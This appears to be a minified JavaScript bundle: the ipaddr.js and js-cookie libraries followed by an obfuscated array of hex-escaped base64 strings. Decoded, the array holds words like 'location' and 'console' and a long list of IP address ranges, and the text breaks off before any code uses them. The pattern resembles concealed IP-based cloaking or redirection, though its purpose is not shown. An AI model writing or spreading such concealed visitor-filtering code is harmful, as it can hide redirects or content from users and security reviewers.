does not have IPv6 CIDR format (${t})`)}},h.IPv6.parse=function(t){const r=this.parser(t);if(null===r.parts)throw new Error("ipaddr: string is not formatted like an IPv6 Address");return new this(r.parts,r.zoneId)},h.IPv6.parseCIDR=function(t){let r,e,n;if((e=t.match(/^(.+)\/(\d+)$/))&&(r=parseInt(e[2]))>=0&&r<=128)return n=[this.parse(e[1]),r],Object.defineProperty(n,"toString",{value:function(){return this.join("/")}}),n;throw new Error("ipaddr: string is not formatted like an IPv6 CIDR range")},h.IPv6.parser=function(t){let r,e,n,i,o,p;if(n=t.match(s.deprecatedTransitional))return this.parser(`::ffff:${n[1]}`);if(s.native.test(t))return a(t,8);if((n=t.match(s.transitional))&&(p=n[6]||"",(r=a(n[1].slice(0,-1)+p,6)).parts)){for(o=[parseInt(n[2]),parseInt(n[3]),parseInt(n[4]),parseInt(n[5])],e=0;e<o.length;e++)if(!(0<=(i=o[e])&&i<=255))return null;return r.parts.push(o[0]<<8|o[1]),r.parts.push(o[2]<<8|o[3]),{parts:r.parts,zoneId:r.zoneId}}return null},h.IPv6.subnetMaskFromPrefixLength=function(t){if((t=parseInt(t))<0||t>128)throw new Error("ipaddr: invalid IPv6 prefix length");const r=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];let e=0;const n=Math.floor(t/8);for(;e<n;)r[e]=255,e++;return n<16&&(r[n]=Math.pow(2,t%8)-1<<8-t%8),new this(r)},h.fromByteArray=function(t){const r=t.length;if(4===r)return new h.IPv4(t);if(16===r)return new h.IPv6(t);throw new Error("ipaddr: the binary input is neither an IPv6 nor IPv4 address")},h.isValid=function(t){return h.IPv6.isValid(t)||h.IPv4.isValid(t)},h.parse=function(t){if(h.IPv6.isValid(t))return h.IPv6.parse(t);if(h.IPv4.isValid(t))return h.IPv4.parse(t);throw new Error("ipaddr: the address has neither IPv6 nor IPv4 format")},h.parseCIDR=function(t){try{return h.IPv6.parseCIDR(t)}catch(r){try{return h.IPv4.parseCIDR(t)}catch(t){throw new Error("ipaddr: the address has neither IPv6 nor IPv4 CIDR format")}}},h.process=function(t){const r=this.parse(t);return"ipv6"===r.kind()&&r.isIPv4MappedAddress()?r.toIPv4Address():r},h.subnetMatch=function(t,r,e){let n,i,o,s;for(i in void 0!==e&&null!==e||(e="unicast"),r)if(Object.prototype.hasOwnProperty.call(r,i))for(!(o=r[i])[0]||o[0]instanceof Array||(o=[o]),n=0;n<o.length;n++)if(s=o[n],t.kind()===s[0].kind()&&t.match.apply(t,s))return i;return e},"undefined"!=typeof module&&module.exports?module.exports=h:t.ipaddr=h}(this)}("undefined"==typeof window?window={}:window);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
const a0_0x5f63=['\x62\x47\x56\x75\x5a\x33\x52\x6f','\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x30\x4a\x75\x5a\x6d\x51\x3d','\x56\x55\x39\x4a\x52\x32\x59\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x61\x55\x64\x4a\x51\x33\x55\x3d','\x5a\x6d\x6c\x73\x64\x47\x56\x79','\x55\x55\x68\x30\x62\x45\x6b\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x59\x33\x4e\x54\x53\x58\x67\x3d','\x56\x47\x68\x72\x65\x48\x59\x3d','\x62\x47\x39\x6e','\x43\x6a\x4d\x78\x4c\x6a\x45\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x63\x33\x4c\x6a\x51\x78\x4c\x6a\x45\x35\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x78\x4c\x6a\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x45\x75\x4f\x53\x34\x78\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x34\x4d\x53\x34\x35\x4c\x6a\x45\x79\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x78\x4c\x6a\x49\x79\x4d\x69\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x34\x4d\x79\x34\x79\x4d\x6a\x41\x75\x4d\x6a\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x4d\x75\x4d\x6a\x49\x77\x4c\x6a\x49\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4d\x6a\x51\x75\x4f\x53\x38\x7a\x4d\x67\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x30\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x77\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4f\x44\x55\x75\x4d\x54\x45\x31\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x31\x4c\x6a\x45\x78\x4e\x53\x34\x79\x4e\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x53\x34\x78\x4d\x54\x55\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x4d\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x44\x55\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x35\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x44\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4d\x6a\x51\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4f\x53\x34\x78\x4d\x54\x4d\x75\x4d\x54\x49\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x6b\x75\x4d\x54\x45\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x67\x35\x4c\x6a\x45\x78\x4d\x79\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x41\x6f\x35\x4d\x53\x34\x78\x4f\x54\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x41\x35\x4c\x6a\x45\x35\x4e\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x59\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x78\x4e\x6a\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x59\x75\x4d\x54\x55\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x32\x4c\x6a\x45\x31\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x45\x35\x43\x6a\x45\x33\x4e\x69\x34\x78\x4e\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4f\x44\x67\x75\x4e\x6a\x55\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x67\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x34\x4f\x43\x34\x32\x4e\x69\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x44\x6b\x75\x4d\x54\x59\x77\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x6b\x31\x4c\x6a\x49\x7a\x4f\x53\x34\x32\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x35\x4e\x53\x34\x79\x4d\x7a\x6b\x75\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x54\x55\x75\x4d\x6a\x4d\x35\x4c\x6a\x49\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x69\x34\x30\x4e\x69\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x49\x75\x4e\x44\x59\x75\x4d\x6a\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x79\x4d\x53\x34\x78\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4d\x79\x34\x79\x4d\x7a\x51\x75\x4d\x6a\x49\x79\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x7a\x4c\x6a\x49\x7a\x4e\x43\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x32\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4e\x7a\x67\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x67\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x34\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4f\x54\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x35\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x4d\x6a\x59\x32\x4f\x44\x6f\x7a\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x43\x34\x77\x4c\x7a\x45\x33\x43\x6a\x51\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x78\x4d\x6a\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x4d\x30\x4c\x6a\x45\x33\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x67\x6f\x78\x4e\x7a\x59\x75\x4e\x6a\x41\x75\x4d\x43\x34\x77\x4c\x7a\x45\x32\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x67\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x63\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x77\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x32\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x59\x6d\x59\x77\x4f\x6a\x6f\x76\x4d\x7a\x49\x4b\x4e\x53\x34\x78\x4d\x44\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4e\x44\x59\x75\x4d\x54\x6b\x78\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x33\x4e\x79\x34\x32\x4e\x79\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x78\x4e\x77\x6f\x34\x4d\x53\x34\x7a\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x6a\x59\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4d\x54\x59\x30\x4c\x6a\x45\x33\x4e\x79\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x78\x4f\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x55\x30\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x78\x4f\x44\x55\x75\x4e\x69\x34\x79\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x78\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x49\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4d\x7a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x30\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x55\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4e\x6a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x33\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x67\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x78\x4d\x6a\x67\x75\x4d\x54\x51\x77\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x78\x4e\x44\x41\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x78\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x44\x59\x75\x4d\x54\x49\x77\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x30\x4e\x69\x34\x78\x4d\x6a\x41\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x32\x4e\x43\x38\x79\x4e\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x51\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x55\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x6a\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x79\x4d\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x49\x77\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4e\x53\x34\x32\x4d\x53\x34\x78\x4d\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x55\x75\x4e\x6a\x45\x75\x4d\x54\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x4d\x75\x4d\x54\x67\x30\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x77\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x35\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x45\x34\x4d\x69\x34\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x35\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x79\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x4